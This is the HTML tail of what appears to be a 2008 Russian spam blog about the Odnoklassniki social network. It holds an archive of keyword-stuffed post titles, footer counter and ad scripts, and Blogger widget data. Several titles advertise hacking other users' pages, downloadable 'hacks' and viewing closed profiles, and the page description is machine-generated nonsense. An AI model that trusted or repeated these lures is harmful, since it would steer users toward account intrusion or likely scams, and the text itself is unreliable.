<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2008/08/q_9905.html'>Одноклассники q=одноклассники компьютерная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7082.html'>Одноклассники просмотр онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/kz_30.html'>Одноклассники kz поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8821.html'>Взломать кодекс пирата в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_4338.html'>Одноклассники зарегистрироваться прямо сейчас</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8434.html'>Игра в одноклассниках лучший друг</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_3828.html'>М одноклассники мобильная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_4191.html'>Одноклассники регистрация главная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_5666.html'>Одноклассники игры ферма</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/20_27.html'>20 ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_3410.html'>Одноклассники давайте общаться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_233.html'>Ццц одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7246.html'>Прикольные классные статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9981.html'>Статусы приколы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_3685.html'>Просмотреть закрытую страницу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6176.html'>Вирус одноклассники доступ заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9140.html'>Поиск одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8844.html'>Любовь одноклассники лето картинки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_4960.html'>Заблокирован сайт одноклассники решение проблем</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6913.html'>Игра модницы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_314.html'>Одноклассники ольга филиппова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6964.html'>Статусы для одноклассников для девочек</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/18_7486.html'>Одноклассники 18 знакомства</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_2427.html'>Вконтакте вход одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_1580.html'>Вход в одноклассники через мобильный</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_5048.html'>Как сделать пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9930.html'>Статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_3987.html'>Найти девушку в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8027.html'>Лето одноклассники любовь смотреть трейлер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9955.html'>Одноклассники пароль и логин зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_1141.html'>Самые прикольные статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_5030.html'>Анонимайзер одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6497.html'>Рисунки прикольные для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7169.html'>Одноклассники моя страница фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_5235.html'>Статусы про мужа для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8216.html'>Одноклассники вход моя страница войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7530.html'>Вход на сайт одноклассники через</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_376.html'>Смотреть лето одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_1893.html'>Одноклассники на рамблер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/openid_13.html'>Одноклассники openid</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/1960_12.html'>Одноклассники 1960 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6801.html'>Вконтакте вход на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_3235.html'>Одноклассники черный список</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/700407_11.html'>Одноклассники 700407</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/q_10.html'>Одноклассники q одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8627.html'>Одноклассники на телефон скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6128.html'>Программа для стритрейсеров в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7511.html'>Одноклассники фильм скачать на телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/lcd_10.html'>Одноклассники lcd скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6370.html'>Одноклассники посёлок екатериновка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_479.html'>Скачать бесплатно программу одноклассники бесплатн...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/errors-too-many-friend-invites_9.html'>Одноклассники errors too many friend invites</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_4322.html'>Где можно найти одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8720.html'>Красивое оформление поздравлений на одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/2012_8.html'>База одноклассников 2012</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9847.html'>Закрыт доступ на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6830.html'>Модницы игра в одноклассниках играть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/74_7.html'>Одноклассники школа 74</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_641.html'>Фильм одноклассники соловьева онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_6616.html'>Одноклассники шелепов сергей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/w450_6.html'>Одноклассники w=450</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7670.html'>Как найти адрес в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7798.html'>Одноклассники мая</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_7833.html'>Анонимайзеры бесплатные одноклассники и вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_1417.html'>Сайт одноклассники поиск людей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/lovehate_4.html'>Одноклассники lovehate</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_9450.html'>Скачать взлом одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_8783.html'>Загрузка фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/08/blog-post_2.html'>Взлом странички в одноклассниках</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/08/blog-post_5030.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1217574000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ctboxy3kOVNdoZxwPtiYMU3HQrg:1768707727996';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2008/08/blog-post_5030.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2008/08/blog-post_5030.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2008/08/blog-post_5030.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/1274194701424161573/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '1274194701424161573', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl633.jpg', 'pageName': '\u0410\u043d\u043e\u043d\u0438\u043c\u0430\u0439\u0437\u0435\u0440 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0440\u0443', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0410\u043d\u043e\u043d\u0438\u043c\u0430\u0439\u0437\u0435\u0440 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0440\u0443'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0410\u043d\u043e\u043d\u0438\u043c\u0430\u0439\u0437\u0435\u0440 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0440\u0443', 'description': '\u0412\u043e-\u0412\u0442\u043e\u0440\u044b\u0445 \u044f \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u044e \u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0443 \u0435\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0438 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f, \u043d\u0435\u043c\u043d\u043e\u0433\u0438\u0435 \u043e\u043d\u0438 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u044c. \u0422\u0435\u0442\u0440\u0430\u0434\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432 \u043e\u0449\u0443\u0449\u0435\u043d\u0438\u0435 \u044f\u0432\u043b\u0435\u043d\u0438...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_untAcC6Q4obHrFxgDmMJrVEulPpZ1QEkHGn02-UA-pdqWVoXHTD4WKXymGeLS-cXJf9uyGgOkchUBkUAcUlR2ED9efEp2Z6JS9m4TgzRhgs4xNUg', 'url': 'https://odnokassniki.blogspot.com/2008/08/blog-post_5030.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1274194701424161573}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>